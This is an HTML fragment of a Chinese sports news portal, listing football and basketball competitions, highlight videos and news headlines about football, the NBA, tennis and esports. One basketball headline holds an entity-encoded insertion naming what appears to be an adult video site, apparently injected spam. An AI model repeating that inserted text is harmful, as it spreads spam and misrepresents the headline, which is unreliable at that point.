<h2>比赛赛事</h2>
<ul class="xjb_m8_4jihv_pn1075 box2_ jsTab_title">
  <li id="3bcbb30bfe" class="xjb_m8_4jihv_pn1076 active">足球 <i></i> </li>
  <li> 篮球 <i></i> </li>
</ul>
  </div>
  <div id="school">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1077 box1_  jsTab_con" style="display: block">
  <ul class="xjb_m8_4jihv_pn1078 div_box5">
<li><a id="3bcbb30bfe" href="/saishi/628.html"><img src="http://cdn.sportnanoapi.com/football/competition/d3cd84441d4de605d84a14521ef56920.png" alt=""> <span>英超</span></a></li>
<li><a id="3bcbb30bfe" href="/saishi/1632.html"><img src="http://cdn.sportnanoapi.com/football/competition/94241bf19ed9a213e869656b167ff471.png" alt=""> <span>亚洲杯</span></a></li>
<li><a id="3bcbb30bfe" href="/saishi/328.html"><img src="http://cdn.sportnanoapi.com/football/competition/3901a01c4d76ef57fa641b37bf09d297.png" alt=""> <span>世界杯</span></a></li>
<li><a id="3bcbb30bfe" href="/saishi/1865.html"><img src="http://cdn.sportnanoapi.com/football/competition/c0e3d4d8939af75629435259bdae95bd.png" alt=""> <span>埃及超</span></a></li>
<li><a id="3bcbb30bfe" href="/saishi/1723.html"><img src="http://cdn.sportnanoapi.com/football/competition/cd536caf88f06782e8e5b2a89c0a5579.png" alt=""> <span>韩K2联</span></a></li>
<li><a id="3bcbb30bfe" href="/saishi/1607.html"><img src="http://cdn.sportnanoapi.com/football/competition/324d7a463a24c4cd35ef83456a1b8d05.png" alt=""> <span>墨西超</span></a></li>
<li><a id="3bcbb30bfe" href="/saishi/1344.html"><img src="http://cdn.sportnanoapi.com/football/competition/37a57bd4441b06ee2f59c99f4a96fbf5.png" alt=""> <span>希腊超</span></a></li>
<li><a id="3bcbb30bfe" href="/saishi/1821.html"><img src="http://cdn.sportnanoapi.com/football/competition/05ea1c39d93c06d82aca0c3b95f8b49c.png" alt=""> <span>印度超</span></a></li>
<li><a id="3bcbb30bfe" href="/saishi/729.html"><img src="http://cdn.sportnanoapi.com/football/competition/aed17489efef04d8cbfc7ffaae36cef7.png" alt=""> <span>意乙</span></a></li>
<li><a id="3bcbb30bfe" href="/saishi/1442.html"><img src="http://cdn.sportnanoapi.com/football/competition/6305db0d4b05d78ffa1a947241ff4eec.png" alt=""> <span>土超</span></a></li>
<li><a id="3bcbb30bfe" href="/saishi/781.html"><img src="http://cdn.sportnanoapi.com/football/competition/e8d38514cbb040848b373ab571a0f11c.png" alt=""> <span>西乙</span></a></li>
<li><a id="3bcbb30bfe" href="/saishi/1144.html"><img src="http://cdn.sportnanoapi.com/football/competition/8ddbbfcdc6f98675b4b0d2601976e6bf.png" alt=""> <span>丹麦超</span></a></li>
<li><a id="3bcbb30bfe" href="/saishi/1112.html"><img src="http://cdn.sportnanoapi.com/football/competition/3846a13443fce5ec322369d88f642df7.png" alt=""> <span>挪超</span></a></li>
<li><a id="3bcbb30bfe" href="/saishi/685.html"><img src="http://cdn.sportnanoapi.com/football/competition/184d1f93aac0dd0326583286c208c8cc.png" alt=""> <span>英足总杯</span></a></li>
<li><a id="3bcbb30bfe" href="/saishi/497.html"><img src="http://cdn.sportnanoapi.com/football/competition/1792ba5a12171fedc6d543bdf173f37c.png" alt=""> <span>欧联杯</span></a></li>
<li><a id="3bcbb30bfe" href="/saishi/898.html"><img src="http://cdn.sportnanoapi.com/football/competition/944fcefc160f78322ddcc68ec995040e.png" alt=""> <span>葡超</span></a></li>
<li><a id="3bcbb30bfe" href="/saishi/978.html"><img src="http://cdn.sportnanoapi.com/football/competition/280e7df640872c99064a56a3361450a9.png" alt=""> <span>荷甲</span></a></li>
<li><a id="3bcbb30bfe" href="/saishi/1577.html"><img src="http://cdn.sportnanoapi.com/football/competition/5ad7bd885c64690f15f6971a2827190d.png" alt=""> <span>巴西甲</span></a></li>
<li><a id="3bcbb30bfe" href="/saishi/1599.html"><img src="http://cdn.sportnanoapi.com/football/competition/d2fe5be131ad888084f50d6af533570c.png" alt=""> <span>美职业</span></a></li>
<li><a id="3bcbb30bfe" href="/saishi/1752.html"><img src="http://cdn.sportnanoapi.com/football/competition/c48508454f43d926a553270b1b4ebcd7.png" alt=""> <span>沙特联</span></a></li>
<li><a id="3bcbb30bfe" href="/saishi/1684.html"><img src="http://cdn.sportnanoapi.com/football/competition/b71d0e3b27451d20cf6cd6ec5d167e67.png" alt=""> <span>中甲</span></a></li>
<li><a id="3bcbb30bfe" href="/saishi/1537.html"><img src="http://cdn.sportnanoapi.com/football/competition/987f337bd3f42784e42f0967c2e8b22a.png" alt=""> <span>美洲杯</span></a></li>
<li><a id="3bcbb30bfe" href="/saishi/490.html"><img src="http://cdn.sportnanoapi.com/football/competition/5327c6d554c3a39099cdec6f558f9c72.png" alt=""> <span>欧洲杯</span></a></li>
<li><a id="3bcbb30bfe" href="/saishi/1683.html"><img src="http://cdn.sportnanoapi.com/football/competition/c5c201512031b5950e58c1f8ca04b47e.png" alt=""> <span>中超</span></a></li>
<li><a id="3bcbb30bfe" href="/saishi/1696.html"><img src="http://cdn.sportnanoapi.com/football/competition/4acaf7b3bb3b7afdba60a02b02a600d1.png" alt=""> <span>足协杯</span></a></li>
  </ul>
  <div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1079 more"><a id="3bcbb30bfe" href="/saishi/zuqiu/">查看更多 <img src="/static/images/icon4.png" alt=""></a></div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1080 box1_  jsTab_con" >
  <ul class="xjb_m8_4jihv_pn1081 div_box5">
<li><a id="3bcbb30bfe" href="/saishi/3150.html"><img src="http://cdn.sportnanoapi.com/basketball/competition/061f5ab5b1a975fc1004529ec3f11fca.png" alt=""> <span>NBA</span></a></li>
<li><a id="3bcbb30bfe" href="/saishi/3152.html"><img src="http://cdn.sportnanoapi.com/basketball/competition/c9fb45931aa7e6c7f04f5c8a2f6b8d43.png" alt=""> <span>CBA</span></a></li>
<li><a id="3bcbb30bfe" href="/saishi/3724.html"><img src="http://cdn.sportnanoapi.com/basketball/competition/2667868490df5b52c81c812ccfe0d9b1.png" alt=""> <span>世美预</span></a></li>
<li><a id="3bcbb30bfe" href="/saishi/3433.html"><img src="/e/data/images/notimg.gif" alt=""> <span>奥女资格</span></a></li>
<li><a id="3bcbb30bfe" href="/saishi/3431.html"><img src="http://cdn.sportnanoapi.com/basketball/competition/d765ab8332c8c758051a9b5833f627cd.png" alt=""> <span>奥男资格</span></a></li>
<li><a id="3bcbb30bfe" href="/saishi/3224.html"><img src="http://cdn.sportnanoapi.com/basketball/competition/16b5accca4ecc35e7e3d45a96094bede.png" alt=""> <span>阿篮联</span></a></li>
<li><a id="3bcbb30bfe" href="/saishi/4105.html"><img src="http://cdn.sportnanoapi.com/basketball/competition/27ec2a1aa86711465963907c9187f7bf.png" alt=""> <span>中台女联</span></a></li>
<li><a id="3bcbb30bfe" href="/saishi/3149.html"><img src="http://cdn.sportnanoapi.com/basketball/competition/86f522333da4c3e2c144996fc4d2520b.png" alt=""> <span>WNBA</span></a></li>
<li><a id="3bcbb30bfe" href="/saishi/3351.html"><img src="http://cdn.sportnanoapi.com/basketball/competition/b60c026d0c03af082035714ac096d1b0.png" alt=""> <span>NCAA</span></a></li>
<li><a id="3bcbb30bfe" href="/saishi/3156.html"><img src="http://cdn.sportnanoapi.com/basketball/competition/aba7736771b1a5d411d074bd43d4c4fd.png" alt=""> <span>法篮甲</span></a></li>
<li><a id="3bcbb30bfe" href="/saishi/3256.html"><img src="http://cdn.sportnanoapi.com/basketball/competition/fc41c121c917eb3e19375f803d3d7be2.png" alt=""> <span>亚洲杯</span></a></li>
<li><a id="3bcbb30bfe" href="/saishi/3666.html"><img src="http://cdn.sportnanoapi.com/basketball/competition/427528c3652aa4c8e57b99d7ae17bf11.png" alt=""> <span>中女锦</span></a></li>
<li><a id="3bcbb30bfe" href="/saishi/3278.html"><img src="http://cdn.sportnanoapi.com/basketball/competition/2f07c046ad036a15659193517ccd3ee5.png" alt=""> <span>欧女杯</span></a></li>
<li><a id="3bcbb30bfe" href="/saishi/3189.html"><img src="http://cdn.sportnanoapi.com/basketball/competition/256fdba825e49caa66d37e8e34ca5072.png" alt=""> <span>巴西甲</span></a></li>
<li><a id="3bcbb30bfe" href="/saishi/3165.html"><img src="http://cdn.sportnanoapi.com/basketball/competition/bffc4d96420b5e2871ffe37aca16a2f5.png" alt=""> <span>挪篮超</span></a></li>
<li><a id="3bcbb30bfe" href="/saishi/3181.html"><img src="http://cdn.sportnanoapi.com/basketball/competition/88b64ac631c36894b810bce83d408ece.png" alt=""> <span>立陶甲</span></a></li>
<li><a id="3bcbb30bfe" href="/saishi/3182.html"><img src="http://cdn.sportnanoapi.com/basketball/competition/62f79e179e0f60e3e781f1e4321cf40a.png" alt=""> <span>捷篮甲</span></a></li>
<li><a id="3bcbb30bfe" href="/saishi/3154.html"><img src="http://cdn.sportnanoapi.com/basketball/competition/52e20aeb97b86fba4285a70611ff6ce5.png" alt=""> <span>意篮甲</span></a></li>
<li><a id="3bcbb30bfe" href="/saishi/3158.html"><img src="http://cdn.sportnanoapi.com/basketball/competition/cc7fd7ae40f6044be7ec16b64773df1b.png" alt=""> <span>德篮甲</span></a></li>
<li><a id="3bcbb30bfe" href="/saishi/3161.html"><img src="http://cdn.sportnanoapi.com/basketball/competition/0b7c31e0aed62cb7f4188466e936568c.png" alt=""> <span>土篮超</span></a></li>
<li><a id="3bcbb30bfe" href="/saishi/3157.html"><img src="http://cdn.sportnanoapi.com/basketball/competition/77940bac1ad95e6369370c9b6b345d98.png" alt=""> <span>西篮甲</span></a></li>
<li><a id="3bcbb30bfe" href="/saishi/3159.html"><img src="http://cdn.sportnanoapi.com/basketball/competition/ff8a839dc91fa2e215b0ac6ba924adc8.png" alt=""> <span>俄篮超</span></a></li>
<li><a id="3bcbb30bfe" href="/saishi/3151.html"><img src="http://cdn.sportnanoapi.com/basketball/competition/75ea0c3c22789700eeaf2c8047450d82.png" alt=""> <span>NBL</span></a></li>
<li><a id="3bcbb30bfe" href="/saishi/3168.html"><img src="http://cdn.sportnanoapi.com/basketball/competition/c4eee5afa67814f29edb4385163ef80f.png" alt=""> <span>WCBA</span></a></li>
<li><a id="3bcbb30bfe" href="/saishi/3153.html"><img src="http://cdn.sportnanoapi.com/basketball/competition/f841aa3bd3c2aeffca04f78bfaeecaf7.png" alt=""> <span>韩篮甲</span></a></li>
  </ul>
  <div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1082 more"><a id="3bcbb30bfe" href="/saishi/lanqiu/">查看更多 <img src="/static/images/icon4.png" alt=""></a></div>
</div>
  </div>
</div>
  <div id="box1" class="xjb_m8_4jihv_pn1083 js_tab box3">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1084 ul_b">
  <h2>视频</h2>
  <ul class="xjb_m8_4jihv_pn1085 box2_ jsTab_title">
<li id="3bcbb30bfe" class="xjb_m8_4jihv_pn1086 active">足球视频 <i></i> </li>
<li> 篮球视频 <i></i> </li>
  </ul>
</div>
<div id="major">  <div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1087 box1_  jsTab_con" style="display: block">
<ul class="xjb_m8_4jihv_pn1088 div_box6">
<li><a id="3bcbb30bfe" href="/shipin/zuqiu/88651.html"><img src="http://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>观众坐草皮，球员踢土地！名场面：非洲的特色比赛！</p></a></li>
<li><a id="3bcbb30bfe" href="/shipin/zuqiu/88647.html"><img src="http://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>回归首秀表现如何来看坎塞洛在巴萨的一堂训练课！</p></a></li>
<li><a id="3bcbb30bfe" href="/shipin/zuqiu/88646.html"><img src="http://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>徐亮李玮峰连麦盛赞U23门将李昊：这孩子性格特好，长得又帅</p></a></li>
<li><a id="3bcbb30bfe" href="/shipin/zuqiu/88645.html"><img src="http://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>多特“老头们”夺得本次贝肯鲍尔传奇杯冠军！</p></a></li>
<li><a id="3bcbb30bfe" href="/shipin/zuqiu/88644.html"><img src="http://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>一周5佳球关键一击！塞内加尔加时世界波&登贝莱吊射戏耍防线</p></a></li>
<li><a id="3bcbb30bfe" href="/shipin/zuqiu/88643.html"><img src="http://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>新婚快乐！高准翼婚礼全纪录，真是俊男配靓女</p></a></li>
<li><a id="3bcbb30bfe" href="/shipin/zuqiu/88642.html"><img src="http://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>杀伐果断！名场面：是怎么样的表现，让小白赢得了死敌的掌声</p></a></li>
<li><a id="3bcbb30bfe" href="/shipin/zuqiu/88641.html"><img src="http://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>王楚淇直播回复：踢越南最好90分钟解决，连场120分钟很累！</p></a></li>
<li><a id="3bcbb30bfe" href="/shipin/zuqiu/88640.html"><img src="http://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>看不下去了现场直拍：热刺球迷高唱“弗兰克明早就被解雇！”</p></a></li>
<li><a id="3bcbb30bfe" href="/shipin/zuqiu/88639.html"><img src="http://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>帅成这样当然是万人迷！年轻的贝克汉姆出席活动！</p></a></li>
<li><a id="3bcbb30bfe" href="/shipin/zuqiu/88638.html"><img src="http://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>离开后也会体现你的价值！克洛普利物浦时期精彩混剪！</p></a></li>
<li><a id="3bcbb30bfe" href="/shipin/zuqiu/88637.html"><img src="http://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>开场就会被预定！梅西交换球衣的经典时刻！</p></a></li>
 
</ul>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1089 more"><a id="3bcbb30bfe" href="/shipin/zuqiu/">查看更多 <img src="/static/images/icon4.png" alt=""></a></div>
  </div>  <div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1090 box1_  jsTab_con" >
<ul class="xjb_m8_4jihv_pn1091 div_box6"><li><a id="3bcbb30bfe" href="/shipin/lanqiu/88662.html"><img src="http://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>湖人轻取猛龙！大史：联盟第一的快攻大队猛龙，被老詹一人跑懵了</p></a></li>
<li><a id="3bcbb30bfe" href="/shipin/lanqiu/88661.html"><img src="http://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>这位是真的隔扣奥尼尔！静态天赋满分的男人！</p></a></li>
<li><a id="3bcbb30bfe" href="/shipin/lanqiu/88660.html"><img src="http://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>哥们长的真是CBA外援第一帅，打球得加加劲儿...</p></a></li>
<li><a id="3bcbb30bfe" href="/shipin/lanqiu/88659.html"><img src="http://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>童心未泯！国王队内粘手玩具小挑战！</p></a></li>
<li><a id="3bcbb30bfe" href="/shipin/lanqiu/88658.html"><img src="http://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>这个真的牛啊！刘玉栋晒出海钓鱼视频，钓上来一只百斤重的金枪鱼</p></a></li>
<li><a id="3bcbb30bfe" href="/shipin/lanqiu/88657.html"><img src="http://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>意识总是在恍惚...致敬逝去的青春！</p></a></li>
<li><a id="3bcbb30bfe" href="/shipin/lanqiu/88656.html"><img src="http://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>森林狼兰德尔和杰登的合成照被队友认为：“史上最丑合成照！</p></a></li>
<li><a id="3bcbb30bfe" href="/shipin/lanqiu/88655.html"><img src="http://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>王猛：杜兰特成为NBA历史得分榜第六，这还不够伟大吗</p></a></li>
<li><a id="3bcbb30bfe" href="/shipin/lanqiu/88654.html"><img src="http://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>姑娘看了长寿娶了折寿，不看不娶心里难受，唯有欣赏才能延年益寿</p></a></li>
<li><a id="3bcbb30bfe" href="/shipin/lanqiu/88653.html"><img src="http://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>周琦：国内篮球一直有成绩压力，没人会为了长远而耐心培养新人！</p></a></li>
<li><a id="3bcbb30bfe" href="/shipin/lanqiu/88652.html"><img src="http://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>看着没啥大碍！小卡此前在多伦多出席活动，球迷和市长热情拉满！</p></a></li>
<li><a id="3bcbb30bfe" href="/shipin/lanqiu/88650.html"><img src="http://oss-cdn.hsdxdl.com/_nuxt/img/2010081829026569.jpg" alt=""> <p>大史：小贾的实力就该打出这种表现，对他的期待就是这样！</p></a></li></ul>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1092 more"><a id="3bcbb30bfe" href="/shipin/lanqiu/">查看更多 <img src="/static/images/icon4.png" alt=""></a></div>
  </div></div>
  </div>
<div id="box1" class="xjb_m8_4jihv_pn1093 js_tab box4">
  <div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1094 ul_b">
<h2>最新资讯</h2>
<ul class="xjb_m8_4jihv_pn1095 box2_ jsTab_title">
  <li id="3bcbb30bfe" class="xjb_m8_4jihv_pn1096 active"> 足球 <i></i> </li>
  <li> 篮球 <i></i> </li>
  <li> 体育 <i></i> </li> 
</ul>
  </div>
<div id="3bcbb30bfe" style="display: block;" class="xjb_m8_4jihv_pn1097 box1_  jsTab_con">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1098 div_box7">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1099 div_box8">
<h2 class="xjb_m8_4jihv_pn1100 div_h2"> <i> </i>最新资讯 </h2>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1101 div_box_3">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1102 div_box_2" id="list">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1103 div_box_1">
<a id="3bcbb30bfe" href="/news/238405.html" target = "_blank" ><img src = "http://nba.bwtsg.com/upimg/pic/g4sg4ywbudt.jpg" alt = ""><span>安切洛蒂回伯纳乌看球并社媒发文：看到皇马取胜真的很开心</span></a>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1104 div_box_4">
<div><a id="3bcbb30bfe" href="/news/238376.html" target = "_blank" ><img src = "http://nba.bwtsg.com/upimg/pic/021uxqfswiv.jpg" alt = ""><p>季胜攀为何在热身赛传射俱佳，到正式比赛就不行了，原因找到了</p></a></div>
<div><a id="3bcbb30bfe" href="/news/238363.html" target = "_blank" ><img src = "http://nba.bwtsg.com/upimg/pic/iminruybsme.jpg" alt = ""><p>体坛联播巴萨5个门框后难逃败局，塞内加尔赢得非洲杯冠军</p></a></div>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1105 div_box_5">
<ul id="listul">
<h2><a id="3bcbb30bfe" href="/news/238433.html"><i></i>主持人希然晒照：昨天闪现了B站百大谢谢各位老师和各位观众</a></h2>
<li><a id="3bcbb30bfe" href="/news/238432.html"><i></i>白月光和wayward念营销号文章Tian：居然能有161条评论吗</a></li>
<li><a id="3bcbb30bfe" href="/news/238431.html"><i></i>澳网奖金同比增长16%创新高，周杰伦和中国大公司添了一把火</a></li>
<li><a id="3bcbb30bfe" href="/news/238430.html"><i></i>Nobody赛前评级队伍和自己放在S：队伍最近训练赛打起来感觉不错</a></li>
<li><a id="3bcbb30bfe" href="/news/238429.html"><i></i>26年第一次转会已开！爆料人：近期有队伍野辅位置可能变动</a></li>
<li><a id="3bcbb30bfe" href="/news/238428.html"><i></i>战胜TES取得三连胜，BLG发布赛场合照：保持专注！</a></li>
<li><a id="3bcbb30bfe" href="/news/238427.html"><i></i>阿尔卡拉斯：既不必杞人忧天，更不必危言耸听之二</a></li>
<li><a id="3bcbb30bfe" href="/news/238426.html"><i></i>从欧洲到美州到亚洲，三项挑战赛头两号种子悉数折戟</a></li>
<li><a id="3bcbb30bfe" href="/news/238425.html"><i></i>澳网开赛首日意外诞生首起惨案，王欣瑜搭档郑赛赛剑指大满贯冠军</a></li>
<li><a id="3bcbb30bfe" href="/news/238424.html"><i></i>Cryin：BLG这赛季被翻次数不会很多感觉Viper不会进入送那种节奏</a></li>
<li><a id="3bcbb30bfe" href="/news/238423.html"><i></i>2027年院线上映后，塞尔达传说真人电影将在Netflix独家播出</a></li>
<li><a id="3bcbb30bfe" href="/news/238422.html"><i></i>Faker沙特游：我要种一棵能活500年的树！Oner：500年后再来看吗?</a></li>
</ul>
</div>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1106 div_box9">
<h2> <i> </i>热门点击 </h2>
<div id="divbox">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1107 div_box_6">
<div><a id="3bcbb30bfe" href="/news/150768.html" target = "_blank" ><img src = "http://nba.bwtsg.com/upimg/pic/202507031629599654.jpg" alt = ""><p>葡萄牙名宿富特雷悼念若塔：我心碎了，难以置信...安息吧，冠军</p></a></div>
<div><a id="3bcbb30bfe" href="/news/155746.html" target = "_blank" ><img src = "http://nba.bwtsg.com/upimg/pic/686d7d5800358.jpg" alt = ""><p>记者：切尔西中场埃苏戈受轻伤，没有进入球队阵容</p></a></div>
</div>
<ul>
<li><a id="3bcbb30bfe" href="/news/92458.html"><i>1</i>秘密武器！中场休息后姆巴佩登场，换下罗德里戈</a></li>
<li><a id="3bcbb30bfe" href="/news/156377.html"><i>2</i>官方：马洛卡与31岁前锋维达特穆里奇续约至2029年</a></li>
<li><a id="3bcbb30bfe" href="/news/154428.html"><i>3</i>能否终结8年不胜国足对韩国已5连败，上次赢球还是里皮执教</a></li>
<li><a id="3bcbb30bfe" href="/news/51692.html"><i>4</i>队史首夺联赛杯冠军！纽卡成为历史第24支赢得联赛杯的球队</a></li>
<li><a id="3bcbb30bfe" href="/news/161734.html"><i>5</i>科贝：莫斯克拉周二早上飞往伦敦接受体检，并完成转会阿森纳手续</a></li>
<li><a id="3bcbb30bfe" href="/news/146859.html"><i>6</i>72球65助！皇马官方发推祝贝林厄姆22岁生日快乐</a></li>
</ul>
</div>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1108 more"> <a id="3bcbb30bfe" href="/zuqiu/" target="_blank"> 查看更多 <img src="/static/images/icon4.png" alt=""> </a> </div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1109 box1_  jsTab_con">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1110 div_box7">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1111 div_box8">
<h2 class="xjb_m8_4jihv_pn1112 div_h2"> <i> </i>最新资讯 </h2>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1113 div_box_3">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1114 div_box_2" id="list">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1115 div_box_1">
<a id="3bcbb30bfe" href="/news/238407.html" target = "_blank" ><img src = "http://nba.bwtsg.com/upimg/pic/gjb5n0hup5a.jpg" alt = ""><span>火箭119110鹈鹕！乌度卡随机应变，杜兰特谈史密斯也认清一事实</span></a>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1116 div_box_4">
<div><a id="3bcbb30bfe" href="/news/238379.html" target = "_blank" ><img src = "http://nba.bwtsg.com/upimg/pic/uhd243fn24g.jpg" alt = ""><p>烽火连天！CBA争冠格局上演巅峰对决，四强逐鹿谁主沉浮</p></a></div>
<div><a id="3bcbb30bfe" href="/news/238378.html" target = "_blank" ><img src = "http://nba.bwtsg.com/upimg/pic/ji4ug25de0a.jpg" alt = ""><p>成库里夺第五冠阻碍追梦反讽：是91&#35270;&#39057;&#31934;&#36873;让他一直没机会拿总冠军对吧</p></a></div>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1117 div_box_5">
<ul id="listul">
<h2><a id="3bcbb30bfe" href="/news/238433.html"><i></i>主持人希然晒照：昨天闪现了B站百大谢谢各位老师和各位观众</a></h2>
<li><a id="3bcbb30bfe" href="/news/238432.html"><i></i>白月光和wayward念营销号文章Tian：居然能有161条评论吗</a></li>
<li><a id="3bcbb30bfe" href="/news/238431.html"><i></i>澳网奖金同比增长16%创新高，周杰伦和中国大公司添了一把火</a></li>
<li><a id="3bcbb30bfe" href="/news/238430.html"><i></i>Nobody赛前评级队伍和自己放在S：队伍最近训练赛打起来感觉不错</a></li>
<li><a id="3bcbb30bfe" href="/news/238429.html"><i></i>26年第一次转会已开！爆料人：近期有队伍野辅位置可能变动</a></li>
<li><a id="3bcbb30bfe" href="/news/238428.html"><i></i>战胜TES取得三连胜，BLG发布赛场合照：保持专注！</a></li>
<li><a id="3bcbb30bfe" href="/news/238427.html"><i></i>阿尔卡拉斯：既不必杞人忧天，更不必危言耸听之二</a></li>
<li><a id="3bcbb30bfe" href="/news/238426.html"><i></i>从欧洲到美州到亚洲，三项挑战赛头两号种子悉数折戟</a></li>
<li><a id="3bcbb30bfe" href="/news/238425.html"><i></i>澳网开赛首日意外诞生首起惨案，王欣瑜搭档郑赛赛剑指大满贯冠军</a></li>
<li><a id="3bcbb30bfe" href="/news/238424.html"><i></i>Cryin：BLG这赛季被翻次数不会很多感觉Viper不会进入送那种节奏</a></li>
<li><a id="3bcbb30bfe" href="/news/238423.html"><i></i>2027年院线上映后，塞尔达传说真人电影将在Netflix独家播出</a></li>
<li><a id="3bcbb30bfe" href="/news/238422.html"><i></i>Faker沙特游：我要种一棵能活500年的树！Oner：500年后再来看吗?</a></li>
</ul>
</div>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1118 div_box9">
<h2> <i> </i>热门点击 </h2>
<div id="divbox">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1119 div_box_6">
<div><a id="3bcbb30bfe" href="/news/163161.html" target = "_blank" ><img src = "http://nba.bwtsg.com/upimg/pic/67eb84d45184a.jpg" alt = ""><p>队记：詹姆斯在湖人始终追求收入最大化不排除明夏再和湖人续约</p></a></div>
<div><a id="3bcbb30bfe" href="/news/154290.html" target = "_blank" ><img src = "http://nba.bwtsg.com/upimg/pic/68328fe5aaab3.jpg" alt = ""><p>小香农：我还没证明过什么想统治夏联展示我的天赋</p></a></div>
</div>
<ul>
<li><a id="3bcbb30bfe" href="/news/153960.html"><i>1</i>灰熊官方：球队将赫夫交易至步行者换来29年次轮签和次轮签互换权</a></li>
<li><a id="3bcbb30bfe" href="/news/154228.html"><i>2</i>加盟火箭！杜兰特大学就在得州打球时隔18年重返得州球队</a></li>
<li><a id="3bcbb30bfe" href="/news/68600.html"><i>3</i>今天独行侠主场迎战老鹰PJ华盛顿因病缺阵</a></li>
<li><a id="3bcbb30bfe" href="/news/161948.html"><i>4</i>23状元VS25状元！迈尔斯：弗拉格新秀赛季对胜利的影响会超过文班</a></li>
<li><a id="3bcbb30bfe" href="/news/146840.html"><i>5</i>王浩西次轮首位被NHL选中创历史4天2名中国小将杀进北美四大联盟</a></li>
<li><a id="3bcbb30bfe" href="/news/43626.html"><i>6</i>快船怎么失去你的小波特10分11板14助！生涯第二个三双！</a></li>
</ul>
</div>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1120 more"> <a id="3bcbb30bfe" href="/lanqiu/" target="_blank"> 查看更多 <img src="/static/images/icon4.png" alt=""> </a> </div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1121 box1_  jsTab_con">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1122 div_box7">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1123 div_box8">
<h2 class="xjb_m8_4jihv_pn1124 div_h2"> <i> </i>最新资讯 </h2>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1125 div_box_3">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1126 div_box_2" id="list">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1127 div_box_1">
<a id="3bcbb30bfe" href="/news/238435.html" target = "_blank" ><img src = "http://nba.bwtsg.com/upimg/pic/czomi0a4sip.jpg" alt = ""><span>LPL第一赛段每日TOP5：Xiaoxu玉龙出海，神风连招</span></a>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1128 div_box_4">
<div><a id="3bcbb30bfe" href="/news/238434.html" target = "_blank" ><img src = "http://nba.bwtsg.com/upimg/pic/rsvfqob5mdx.jpg" alt = ""><p>打击太大Flandre赛后通宵Rank狼母战绩061被队友带飞</p></a></div>
<div><a id="3bcbb30bfe" href="/news/238433.html" target = "_blank" ><img src = "http://nba.bwtsg.com/upimg/pic/nyqmogl0fgw.jpg" alt = ""><p>主持人希然晒照：昨天闪现了B站百大谢谢各位老师和各位观众</p></a></div>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn1129 div_box_5">
<ul id="listul">
